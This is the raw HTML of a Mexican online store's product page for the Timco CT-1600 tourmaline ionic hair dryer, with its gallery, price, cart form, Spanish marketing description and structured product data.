                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-7
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20634845479169__main"
        data-section="template--20634845479169__main"
        data-url="/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>ÚLTIMAS PIEZAS</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600
                </h1>
                <a href="/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina" class="product__title">
                  <h2 class="h1">
                    Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--20634845479169__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        $ 389.00 MXN
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        $ 389.00 MXN
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 389.00 MXN
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20634845479169__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33506285486220">
                  
<input type="hidden" name="product-id" value="4942498857100" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></div><div
                  id="Quantity-Form-template--20634845479169__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--20634845479169__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--20634845479169__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--20634845479169__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            

  <style data-shopify>
    #ProductSubmitButton-template--20634845479169__main {
      --color-button: 234, 119, 186;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--20634845479169__main"
      class="product-form main-product-form"
      data-section="template--20634845479169__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20634845479169__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20634845479169__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="33506285486220"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20634845479169__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="690c8a8d3fef348c9d7297e4664a285f" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:33506285486220,&quot;requiresShipping&quot;:true}]" shop-id="35188375692" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="4942498857100" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></product-form><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411762788350" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="33506285486220"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861762788350" defer="defer"></script></div>

<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                  
                >
                  <h2>💖 Secadora de cabello CT-1600: ¡Brillo y suavidad en un diseño compacto! ✨</h2>
<p> </p>
<p>¡Obtén un secado eficiente y un cabello radiante con la <b>Secadora de Cabello Tourmaline Iones Timco CT-1600</b>! Esta secadora es una opción versátil y compacta para el cuidado de tu cabello, perfecta para tu rutina diaria o para llevarla contigo a cualquier lugar.</p>
<ul>
<li>
<p><b>Tecnología tourmaline + iones</b> 🛡️: La tecnología <b>Tourmaline</b> emite calor infrarrojo para reducir el tiempo de secado y minimizar el daño. El <b>generador de iones</b> integrado combate el frizz y la estática, dejando tu cabello increíblemente <b>suave y brillante</b>.</p>
</li>
<li>
<p><b>Control personalizado</b> 🌡️: Con <b>2 velocidades</b> y <b>4 temperaturas seleccionables</b>, puedes ajustar el flujo de aire y el calor a tus necesidades. El <b>botón de aire frío</b> fija tu peinado y sella las cutículas para un acabado duradero.</p>
</li>
<li>
<p><b>Diseño compacto y práctico</b> ✈️: Su diseño ligero y su tamaño compacto la hacen fácil de manejar y perfecta para llevar en tus viajes. El <b>aro para colgar</b> facilita el almacenamiento y la boquilla concentradora te permite dirigir el aire para un peinado más preciso.</p>
</li>
</ul>
<p>Con su <b>cable de 180 cm</b>, tendrás la libertad de movimiento que necesitas para secar tu cabello cómodamente. La <b>Secadora TIMCO CT-1600</b> te ofrece resultados profesionales con la calidad y comodidad de un producto Timco.</p>
<p><b>¿Qué tipo de peinado te gustaría lograr con esta secadora?</b></p>
                </div><a href="/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20634845479169__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20634845479169__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33042149998849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33042151014657"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33042147508481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171 850w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8176226140300"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33042147377409"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8176226173068"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&width=550 550w,//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&width=1445"
    alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8176226238604"
  ></div>
  </div>
</product-modal>


  

<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-modal.js?v=50921580101160527761762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/media-gallery.js?v=149794636457678587381762788350" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20634845479169__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20634845479169__main"]') ||
        document.querySelector('variant-selects[data-section="template--20634845479169__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20634845479169__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20634845479169__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600",
      "url": "https:\/\/www.timco.com.mx\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina",
      "image": [
          "https:\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600.jpg?v=1749011171\u0026width=1920"
        ],
      "description": "💖 Secadora de cabello CT-1600: ¡Brillo y suavidad en un diseño compacto! ✨\n \n¡Obtén un secado eficiente y un cabello radiante con la Secadora de Cabello Tourmaline Iones Timco CT-1600! Esta secadora es una opción versátil y compacta para el cuidado de tu cabello, perfecta para tu rutina diaria o para llevarla contigo a cualquier lugar.\n\n\nTecnología tourmaline + iones 🛡️: La tecnología Tourmaline emite calor infrarrojo para reducir el tiempo de secado y minimizar el daño. El generador de iones integrado combate el frizz y la estática, dejando tu cabello increíblemente suave y brillante.\n\n\nControl personalizado 🌡️: Con 2 velocidades y 4 temperaturas seleccionables, puedes ajustar el flujo de aire y el calor a tus necesidades. El botón de aire frío fija tu peinado y sella las cutículas para un acabado duradero.\n\n\nDiseño compacto y práctico ✈️: Su diseño ligero y su tamaño compacto la hacen fácil de manejar y perfecta para llevar en tus viajes. El aro para colgar facilita el almacenamiento y la boquilla concentradora te permite dirigir el aire para un peinado más preciso.\n\n\nCon su cable de 180 cm, tendrás la libertad de movimiento que necesitas para secar tu cabello cómodamente. La Secadora TIMCO CT-1600 te ofrece resultados profesionales con la calidad y comodidad de un producto Timco.\n¿Qué tipo de peinado te gustaría lograr con esta secadora?",
      "sku": "CT-1600",
      "brand": {
        "@type": "Brand",
        "name": "Timco"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT-1600","availability" : "http://schema.org/InStock",
            "price" : 389.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.timco.com.mx\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina?variant=33506285486220"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding">
